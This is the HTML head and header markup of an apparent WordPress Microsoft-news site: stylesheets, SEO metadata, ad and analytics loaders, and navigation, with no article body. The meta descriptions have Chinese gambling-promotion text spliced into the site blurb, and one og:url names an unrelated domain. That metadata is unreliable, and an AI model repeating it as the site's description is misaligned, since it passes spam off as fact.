.swiper-button-prev{display:none!important}.jp-carousel-image-meta{float:none!important;width:100%!important;box-sizing:border-box;margin-left:0}.jp-carousel-close-hint{font-size:26px!important;position:fixed!important;top:10px;right:10px}.jp-carousel-wrap{background-color:var(--jp-carousel-bg-color)}.jp-carousel-info>.jp-carousel-photo-info{display:none}.jp-carousel-comments-wrapper>.jp-carousel-photo-info{display:block}.jp-carousel-caption{overflow:visible!important}.jp-carousel-info-footer .jp-carousel-photo-title-container{display:none}.jp-carousel-photo-icons-container{margin:0 10px 0 0;white-space:nowrap}.jp-carousel-icon-btn{padding-left:20px}.jp-carousel-pagination{padding-left:5px}.jp-carousel-pagination-container{margin-left:25px}}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline:not(.wp-block-jetpack-subscriptions__use-newline) .is-not-subscriber .wp-block-jetpack-subscriptions__form-elements{align-items:flex-start;display:flex}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline:not(.wp-block-jetpack-subscriptions__use-newline) p#subscribe-submit{display:flex;justify-content:center}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form input[type=email]{box-sizing:border-box;cursor:pointer;line-height:1.3;min-width:auto!important;white-space:nowrap!important}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form input[type=email]::placeholder,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form input[type=email]:disabled{color:currentColor;opacity:.5}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form button{border-color:#0000;border-style:solid}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email{background:#0000;flex-grow:1}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email input[type=email]{height:auto;margin:0;width:100%}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-submit{line-height:0;margin:0;padding:0}@keyframes jetpack-memberships_button__spinner-animation{to{transform:rotate(1turn)}}.jetpack-memberships-spinner{display:none;height:1em;margin:0 0 0 5px;width:1em}.jetpack-memberships-spinner svg{height:100%;margin-bottom:-2px;width:100%}.jetpack-memberships-spinner-rotating{animation:.75s linear infinite jetpack-memberships_button__spinner-animation;transform-origin:center}.is-loading .jetpack-memberships-spinner{display:inline-block}body.jetpack-memberships-modal-open{overflow:hidden}dialog.jetpack-memberships-modal{opacity:1}dialog.jetpack-memberships-modal,dialog.jetpack-memberships-modal iframe{background:#0000;border:0;bottom:0;box-shadow:none;height:100%;left:0;margin:0;padding:0;position:fixed;right:0;top:0;width:100%}dialog.jetpack-memberships-modal::backdrop{background-color:#000;opacity:.7;transition:opacity .2s ease-out}dialog.jetpack-memberships-modal.is-loading,dialog.jetpack-memberships-modal.is-loading::backdrop{opacity:0}.wp-block-jetpack-top-posts{margin-bottom:1.5em}.wp-block-jetpack-top-posts img{width:100%}.wp-block-jetpack-top-posts span{display:block;word-wrap:break-word}.wp-block-jetpack-top-posts.is-grid-layout .jetpack-top-posts-wrapper{align-items:flex-start;display:grid;gap:16px 12px;grid:auto/repeat(6,1fr)}@media only screen and (max-width:600px){.wp-block-jetpack-top-posts.is-grid-layout .jetpack-top-posts-wrapper{display:block}.wp-block-jetpack-top-posts.is-grid-layout .jetpack-top-posts-wrapper .jetpack-top-posts-item{margin-bottom:1.5em}}.wp-block-jetpack-top-posts.is-grid-layout .jetpack-top-posts-thumbnail{aspect-ratio:4/3;height:auto;max-width:100%;object-fit:cover}.wp-block-jetpack-top-posts.is-grid-layout .jetpack-top-posts-item{grid-column:span 2}.wp-block-jetpack-top-posts.is-grid-layout[data-item-count="2"] .jetpack-top-posts-item,.wp-block-jetpack-top-posts.is-grid-layout[data-item-count="4"] .jetpack-top-posts-item,.wp-block-jetpack-top-posts.is-grid-layout[data-item-count="5"] .jetpack-top-posts-item:nth-child(5n),.wp-block-jetpack-top-posts.is-grid-layout[data-item-count="5"] .jetpack-top-posts-item:nth-child(5n-1){grid-column:span 3}</style>
<meta name="description" content="168一分钟赛车官网 Get breaking Microsoft news 168极速免费官网视频直播 全年2025赛果数据免费查询 免费168一分钟赛车官方网站查询。, in-depth Surface updates, Copilot tips, Xbox releases, Azure insights, and Windows releases at https://msftnewsnow.com/"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="index.html" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="website" />
<meta property="og:title" content="The Microsoft News Home" />
<meta property="og:description" content="168一分钟赛车官网 Get breaking Microsoft news 168极速免费官网视频直播 全年2025赛果数据免费查询 免费168一分钟赛车官方网站查询。, in-depth Surface updates, Copilot tips, Xbox releases, Azure insights, and Windows releases at https://msftnewsnow.com/" />
<meta property="og:url" content="https://microsofthelpline.com/" />
<meta property="og:site_name" content="MSFT News Today" />
<meta property="og:updated_time" content="2025-07-23T13:14:39-04:00" />
<meta property="og:image" content="https://e7drz69p964.exactdn.com/wp-content/uploads/2024/03/cropped-cropped-cropped-cropped-cropped-53aa0263-e084-42a3-b2d2-d0b83b1c4ae4.jpeg" />
<meta property="og:image:secure_url" content="https://e7drz69p964.exactdn.com/wp-content/uploads/2024/03/cropped-cropped-cropped-cropped-cropped-53aa0263-e084-42a3-b2d2-d0b83b1c4ae4.jpeg" />
<meta property="og:image:width" content="603" />
<meta property="og:image:height" content="596" />
<meta property="og:image:alt" content="MSFT News Today" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-07-24T20:08:03-04:00" />
<meta property="article:modified_time" content="2025-07-23T13:14:39-04:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="The Microsoft News Home" />
<meta name="twitter:description" content="Get breaking Microsoft news, in-depth Surface updates, Copilot tips, Xbox releases, Azure insights, and Windows releases at https://msftnewsnow.com/" />
<meta name="twitter:site" content="@Dav3Shanahan" />
<meta name="twitter:creator" content="@Dav3Shanahan" />
<meta name="twitter:image" content="https://e7drz69p964.exactdn.com/wp-content/uploads/2024/03/cropped-cropped-cropped-cropped-cropped-53aa0263-e084-42a3-b2d2-d0b83b1c4ae4.jpeg" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"headline":"The Microsoft News Home","description":"Get breaking Microsoft news, in-depth Surface updates, Copilot tips, Xbox releases, Azure insights, and Windows releases at https://msftnewsnow.com/","keywords":"Microsoft","speakable":{"@type":"SpeakableSpecification","cssSelector":[]},"@type":"Article","author":{"@type":"Person","name":"Dave W. Shanahan"},"datePublished":"2023-07-24T20:08:03-04:00","dateModified":"2025-07-23T13:14:39-04:00","image":{"@id":"{{featured_image key:url}}"},"copyrightYear":"2025","name":"The Microsoft News Home","@id":"https://msftnewsnow.com/#schema-248222","isPartOf":{"@id":"https://msftnewsnow.com/#webpage"},"publisher":{"@id":"https://msftnewsnow.com/#person"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://msftnewsnow.com/#webpage"}},{"@type":["Person","Organization"],"@id":"https://msftnewsnow.com/#person","name":"DAVID W SHANAHAN","sameAs":["https://twitter.com/Dav3Shanahan"],"logo":{"@type":"ImageObject","@id":"https://msftnewsnow.com/#logo","url":"https://e7drz69p964.exactdn.com/wp-content/uploads/2024/03/cropped-cropped-cropped-cropped-cropped-53aa0263-e084-42a3-b2d2-d0b83b1c4ae4.jpeg","contentUrl":"https://e7drz69p964.exactdn.com/wp-content/uploads/2024/03/cropped-cropped-cropped-cropped-cropped-53aa0263-e084-42a3-b2d2-d0b83b1c4ae4.jpeg","caption":"MSFT News Today","inLanguage":"en-US","width":"603","height":"596"},"image":{"@type":"ImageObject","@id":"https://msftnewsnow.com/#logo","url":"https://e7drz69p964.exactdn.com/wp-content/uploads/2024/03/cropped-cropped-cropped-cropped-cropped-53aa0263-e084-42a3-b2d2-d0b83b1c4ae4.jpeg","contentUrl":"https://e7drz69p964.exactdn.com/wp-content/uploads/2024/03/cropped-cropped-cropped-cropped-cropped-53aa0263-e084-42a3-b2d2-d0b83b1c4ae4.jpeg","caption":"MSFT News Today","inLanguage":"en-US","width":"603","height":"596"}},{"@type":"WebSite","@id":"https://msftnewsnow.com/#website","url":"https://msftnewsnow.com","name":"MSFT News Today","alternateName":"Microsoft News Now, MSFT News Now, MSFT News Today, Microsoft News Today","publisher":{"@id":"https://msftnewsnow.com/#person"},"inLanguage":"en-US","potentialAction":{"@type":"SearchAction","target":"https://msftnewsnow.com/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"{{featured_image key:url}}","url":"{{featured_image key:url}}","width":"200","height":"200","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://msftnewsnow.com/#webpage","url":"https://msftnewsnow.com/","name":"The Microsoft News Home","datePublished":"2023-07-24T20:08:03-04:00","dateModified":"2025-07-23T13:14:39-04:00","about":{"@id":"https://msftnewsnow.com/#person"},"isPartOf":{"@id":"https://msftnewsnow.com/#website"},"primaryImageOfPage":{"@id":"{{featured_image key:url}}"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://msftnewsnow.com/author/shanahan781/","name":"Dave W. Shanahan","description":"My name is Dave W. Shanahan and I write for MSFT News Now. MSFT News Now is a place that reports on Microsoft news and how to guides.","url":"https://msftnewsnow.com/author/shanahan781/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/a75d094f8b3b88dbca6202e1b9624569bda4daa0cb4016e9bba54c466ada03f9?s=96&amp;d=wavatar&amp;r=g","url":"https://secure.gravatar.com/avatar/a75d094f8b3b88dbca6202e1b9624569bda4daa0cb4016e9bba54c466ada03f9?s=96&amp;d=wavatar&amp;r=g","caption":"Dave W. Shanahan","inLanguage":"en-US"},"sameAs":["https://msftnewsnow.com","https://twitter.com/Dav3Shanahan"]},{"@type":"NewsArticle","headline":"The Microsoft News Home","keywords":"Microsoft","datePublished":"2023-07-24T20:08:03-04:00","dateModified":"2025-07-23T13:14:39-04:00","author":{"@id":"https://msftnewsnow.com/author/shanahan781/","name":"Dave W. Shanahan"},"publisher":{"@id":"https://msftnewsnow.com/#person"},"description":"Get breaking Microsoft news, in-depth Surface updates, Copilot tips, Xbox releases, Azure insights, and Windows releases at https://msftnewsnow.com/","copyrightYear":"2025","copyrightHolder":{"@id":"https://msftnewsnow.com/#person"},"name":"The Microsoft News Home","@id":"https://msftnewsnow.com/#richSnippet","isPartOf":{"@id":"https://msftnewsnow.com/#webpage"},"image":{"@id":"{{featured_image key:url}}"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://msftnewsnow.com/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='http://public-api.wordpress.com/' />
<link rel='dns-prefetch' href='http://secure.gravatar.com/' />
<link rel='dns-prefetch' href='http://stats.wp.com/' />
<link rel='dns-prefetch' href='http://widgets.wp.com/' />
<link rel='dns-prefetch' href='http://jetpack.wordpress.com/' />
<link rel='dns-prefetch' href='http://s0.wp.com/' />
<link rel='dns-prefetch' href='http://0.gravatar.com/' />
<link rel='dns-prefetch' href='http://1.gravatar.com/' />
<link rel='dns-prefetch' href='http://2.gravatar.com/' />
<link rel='dns-prefetch' href='http://s.pubmine.com/' />
<link rel='dns-prefetch' href='http://x.bidswitch.net/' />
<link rel='dns-prefetch' href='http://static.criteo.net/' />
<link rel='dns-prefetch' href='http://ib.adnxs.com/' />
<link rel='dns-prefetch' href='http://aax.amazon-adsystem.com/' />
<link rel='dns-prefetch' href='http://bidder.criteo.com/' />
<link rel='dns-prefetch' href='http://cas.criteo.com/' />
<link rel='dns-prefetch' href='http://gum.criteo.com/' />
<link rel='dns-prefetch' href='http://ads.pubmatic.com/' />
<link rel='dns-prefetch' href='http://gads.pubmatic.com/' />
<link rel='dns-prefetch' href='http://tpc.googlesyndication.com/' />
<link rel='dns-prefetch' href='http://ad.doubleclick.net/' />
<link rel='dns-prefetch' href='http://googleads.g.doubleclick.net/' />
<link rel='dns-prefetch' href='http://www.googletagservices.com/' />
<link rel='dns-prefetch' href='http://cdn.switchadhub.com/' />
<link rel='dns-prefetch' href='http://delivery.g.switchadhub.com/' />
<link rel='dns-prefetch' href='http://delivery.swid.switchadhub.com/' />
<link rel='dns-prefetch' href='http://af.pubmine.com/' />
<link rel='dns-prefetch' href='http://e7drz69p964.exactdn.com/' />

<link rel='preconnect' href='http://e7drz69p964.exactdn.com/' />
<link rel="alternate" type="application/rss+xml" title="Microsoft News Today &raquo; Feed" href="index-3.html" />
<link rel="alternate" type="application/rss+xml" title="Microsoft News Today &raquo; Comments Feed" href="index-4.html" />

<style id='wp-emoji-styles-inline-css'></style>

<style id='wp-block-library-inline-css'></style>
<style id='classic-theme-styles-inline-css'></style>

<style id='safe-svg-svg-icon-style-inline-css'></style>


<style id='jetpack-sharing-buttons-style-inline-css'></style>
<style id='global-styles-inline-css'></style>


<style id='generate-style-inline-css'></style>








<style id='generate-offside-inline-css'></style>
<style id='jetpack-global-styles-frontend-style-inline-css'></style>
<script data-minify="1" src="js/wp-polyfill.mindc85.js" id="wp-polyfill-js"></script>
<script data-minify="1" src="js/adflow-loader.mindc85.js" id="adflow_script_loader-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://public-api.wordpress.com/wpcom/v2/sites/225608202/adflow/conf/?_jsonp=a8c_adflow_callback&amp;ver=14.9-a.7" id="adflow_config-js" defer></script>
<script id="jetpack-mu-wpcom-settings-js-before">
var JETPACK_MU_WPCOM_SETTINGS = {"assetsUrl":"https:\/\/msftnewsnow.com\/wp-content\/mu-plugins\/wpcomsh\/jetpack_vendor\/automattic\/jetpack-mu-wpcom\/src\/build\/"};
</script>
<script src="js/jquery.minf43b.js" id="jquery-core-js" defer></script>
<script data-minify="1" src="js/jquery-migrate.min9aa9.js" id="jquery-migrate-js" defer></script>
<script data-minify="1" src="js/frontend9aa9.js" id="taxopress-frontend-js-js" defer></script>
<script data-minify="1" src="js/cmp-loader.min9aa9.js" id="cmp_script_loader-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://public-api.wordpress.com/wpcom/v2/sites/225608202/cmp/configuration/en_us/?_jsonp=a8c_cmp_callback&amp;ver=14.9-a.7" id="cmp_config_script-js" defer></script>
<link rel="https://api.w.org/" href="index-5.html" /><link rel="alternate" title="JSON" type="application/json" href="json/39740.json" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="php/xmlrpc0db0.php" />

<link rel='shortlink' href='https://wp.me/PfgCZY-akY' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="json/embed0287.json" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="other/embed9c9a" />
		<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
				(function(c,l,a,r,i,t,y){
					c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
					t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
				})(window, document, "clarity", "script", "rfdc8rl0lm");
		</script>
			<style>img#wpstats{display:none}</style>
		<meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="The Microsoft News Home" /><meta name="twitter:description" content="Latest Articles Don&amp;#8217;t miss out on our latest articles Sign up to receive the latest articles right in your inbox. Trending Posts" /><meta property="og:type" content="article" /><meta property="og:title" content="The Microsoft News Home" /><meta property="og:description" content="Latest Articles Don&amp;#8217;t miss out on our latest articles Sign up to receive the latest articles right in your inbox. Trending Posts" /><noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style></style><script type="rocketlazyloadscript">
var wa_smart = { 'post_id': null, 'origin': 'jetpack', 'theme': 'generatepress', 'target': 'wp_blog_id=225608202;language=en_US', 'top': { 'enabled': true }, 'inline': { 'enabled': false }, 'belowpost': { 'enabled': true }, 'bottom_sticky': { 'enabled': false }, 'sidebar_sticky_right': { 'enabled': false }, 'gutenberg_rectangle': { 'enabled': false }, 'gutenberg_leaderboard': { 'enabled': false }, 'gutenberg_mobile_leaderboard': { 'enabled': false }, 'gutenberg_skyscraper': { 'enabled': false }, 'sidebar_widget_mediumrectangle': { 'enabled': false }, 'sidebar_widget_leaderboard': { 'enabled': false }, 'sidebar_widget_wideskyscraper': { 'enabled': false }, 'shortcode': { 'enabled': false } }; wa_smart.cmd = [];
</script>

		<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
			var __ATA_PP = { 'pt': 0, 'ht': 1, 'tn': 'generatepress', 'uloggedin': '0', 'amp': false, 'siteid': '225608202', 'consent': 0, 'ad': { 'label': { 'text': 'Advertisements' }, 'reportAd': { 'text': 'Report this ad' }, 'privacySettings': { 'text': 'Privacy', 'onClick': function() { window.__tcfapi && window.__tcfapi('showUi'); } } }, 'disabled_slot_formats': [] };
			var __ATA = __ATA || {};
			__ATA.cmd = __ATA.cmd || [];
			__ATA.criteo = __ATA.criteo || {};
			__ATA.criteo.cmd = __ATA.criteo.cmd || [];
		</script>
					<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
				window.sas_fallback = window.sas_fallback || [];
				window.sas_fallback.push(
					{ tag: "&lt;div id=&quot;atatags-2256082025-{{unique_id}}&quot;&gt;&lt;/div&gt;&lt;script&gt;__ATA.cmd.push(function() {__ATA.initDynamicSlot({id: \'atatags-2256082025-{{unique_id}}\',location: 310,formFactor: \'001\',label: {text: \'Advertisements\',},creative: {reportAd: {text: \'Report this ad\',},privacySettings: {text: \'Privacy settings\',onClick: function() { window.__tcfapi &amp;&amp; window.__tcfapi(\'showUi\'); },}}});});&lt;/script&gt;", type: 'inline' },
					{ tag: "&lt;div id=&quot;atatags-2256082025-{{unique_id}}&quot;&gt;&lt;/div&gt;&lt;script&gt;__ATA.cmd.push(function() {__ATA.initDynamicSlot({id: \'atatags-2256082025-{{unique_id}}\',location: 120,formFactor: \'001\',label: {text: \'Advertisements\',},creative: {reportAd: {text: \'Report this ad\',},privacySettings: {text: \'Privacy settings\',onClick: function() { window.__tcfapi &amp;&amp; window.__tcfapi(\'showUi\'); },}}});});&lt;/script&gt;", type: 'belowpost' },
					{ tag: "&lt;div id=&quot;atatags-2256082025-{{unique_id}}&quot;&gt;&lt;/div&gt;&lt;script&gt;__ATA.cmd.push(function() {__ATA.initDynamicSlot({id: \'atatags-2256082025-{{unique_id}}\',location: 110,formFactor: \'002\',label: {text: \'Advertisements\',},creative: {reportAd: {text: \'Report this ad\',},privacySettings: {text: \'Privacy settings\',onClick: function() { window.__tcfapi &amp;&amp; window.__tcfapi(\'showUi\'); },}}});});&lt;/script&gt;", type: 'top' }
				);
			</script>		<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
		function loadIPONWEB() { // TODO: Remove this after June 30th, 2025
		(function(){var g=Date.now||function(){return+new Date};function h(a,b){a:{for(var c=a.length,d="string"==typeof a?a.split(""):a,e=0;e<c;e++)if(e in d&&b.call(void 0,d[e],e,a)){b=e;break a}b=-1}return 0>b?null:"string"==typeof a?a.charAt(b):a[b]};function k(a,b,c){c=null!=c?"="+encodeURIComponent(String(c)):"";if(b+=c){c=a.indexOf("#");0>c&&(c=a.length);var d=a.indexOf("?");if(0>d||d>c){d=c;var e=""}else e=a.substring(d+1,c);a=[a.substr(0,d),e,a.substr(c)];c=a[1];a[1]=b?c?c+"&"+b:b:c;a=a[0]+(a[1]?"?"+a[1]:"")+a[2]}return a};var l=0;function m(a,b){var c=document.createElement("script");c.src=a;c.onload=function(){b&&b(void 0)};c.onerror=function(){b&&b("error")};a=document.getElementsByTagName("head");var d;a&&0!==a.length?d=a[0]:d=document.documentElement;d.appendChild(c)}function n(a){var b=void 0===b?document.cookie:b;return(b=h(b.split("; "),function(c){return-1!=c.indexOf(a+"=")}))?b.split("=")[1]:""}function p(a){return"string"==typeof a&&0<a.length}
		function r(a,b,c){b=void 0===b?"":b;c=void 0===c?".":c;var d=[];Object.keys(a).forEach(function(e){var f=a[e],q=typeof f;"object"==q&&null!=f||"function"==q?d.push(r(f,b+e+c)):null!==f&&void 0!==f&&(e=encodeURIComponent(b+e),d.push(e+"="+encodeURIComponent(f)))});return d.filter(p).join("&")}function t(a,b){a||((window.__ATA||{}).config=b.c,m(b.url))}var u=Math.floor(1E13*Math.random()),v=window.__ATA||{};window.__ATA=v;window.__ATA.cmd=v.cmd||[];v.rid=u;v.createdAt=g();var w=window.__ATA||{},x="s.pubmine.com";
		w&&w.serverDomain&&(x=w.serverDomain);var y="//"+x+"/conf",z=window.top===window,A=window.__ATA_PP&&window.__ATA_PP.gdpr_applies,B="boolean"===typeof A?Number(A):null,C=window.__ATA_PP||null,D=z?document.referrer?document.referrer:null:null,E=z?window.location.href:document.referrer?document.referrer:null,F,G=n("__ATA_tuuid");F=G?G:null;var H=window.innerWidth+"x"+window.innerHeight,I=n("usprivacy"),J=r({gdpr:B,pp:C,rid:u,src:D,ref:E,tuuid:F,vp:H,us_privacy:I?I:null},"",".");
		(function(a){var b=void 0===b?"cb":b;l++;var c="callback__"+g().toString(36)+"_"+l.toString(36);a=k(a,b,c);window[c]=function(d){t(void 0,d)};m(a,function(d){d&&t(d)})})(y+"?"+J);}).call(this);
		}
		</script>
		<link rel="icon" href="jpg/cropped-53aa0263-e084-42a3-b2d2-d0b83b1c4ae4-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="jpg/cropped-53aa0263-e084-42a3-b2d2-d0b83b1c4ae4-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="jpg/cropped-53aa0263-e084-42a3-b2d2-d0b83b1c4ae4-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://e7drz69p964.exactdn.com/wp-content/uploads/2024/03/cropped-53aa0263-e084-42a3-b2d2-d0b83b1c4ae4-1-270x270.jpeg" />
<style type="text/css" id="wp-custom-css"></style>

	
	

	
	
	</head>

<body class="home wp-singular page-template-default page page-id-39740 wp-embed-responsive wp-theme-generatepress post-image-aligned-center slideout-enabled slideout-mobile sticky-menu-fade no-sidebar nav-float-right one-container header-aligned-left dropdown-hover full-width-content" itemtype="https://schema.org/WebPage" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<header class="site-header has-inline-mobile-toggle" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container">
				<div class="site-branding">
						<p class="main-title" itemprop="headline">
					<a href="index.html" rel="home">Microsoft News Today</a>
				</p>
						<p class="site-description" itemprop="description">Your Microsoft News Home</p>
					</div>	<nav class="main-navigation mobile-menu-control-wrapper" id="mobile-menu-control-wrapper" aria-label="Mobile Toggle">
		<div class="menu-bar-items">	<span class="menu-bar-item">
		<a href="#" role="button" aria-label="Open search" aria-haspopup="dialog" aria-controls="gp-search" data-gpmodal-trigger="gp-search"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span></a>
	</span>
	</div>		<button data-nav="site-navigation" class="menu-toggle" aria-controls="generate-slideout-menu" aria-expanded="false">
			<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menu</span>		</button>
	</nav>
			<nav class="main-navigation has-menu-bar-items sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container">
								<button class="menu-toggle" aria-controls="generate-slideout-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-primary-menu" class=" menu sf-menu"><li id="menu-item-42876" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-39740 current_page_item menu-item-42876"><a href="index.html" aria-current="page">Home</a></li>
<li id="menu-item-343340" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-343340"><a href="index-6.html">AI &#038; Copilot</a></li>
<li id="menu-item-343346" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-343346"><a href="index-7.html">Azure &amp; Cloud</a></li>
<li id="menu-item-343343" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-343343"><a href="index-8.html">How To Guides</a></li>
<li id="menu-item-343345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-343345"><a href="index-9.html">Microsoft 365 &amp; Office</a></li>
<li id="menu-item-343341" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-343341"><a href="index-10.html">Xbox &#038; Gaming</a></li>
</ul></div><div class="menu-bar-items">	<span class="menu-bar-item">
		<a href="#" role="button" aria-label="Open search" aria-haspopup="dialog" aria-controls="gp-search" data-gpmodal-trigger="gp-search"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span></a>
	</span>
	</div>			</div>
		</nav>
					</div>
		</header>
		
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
			
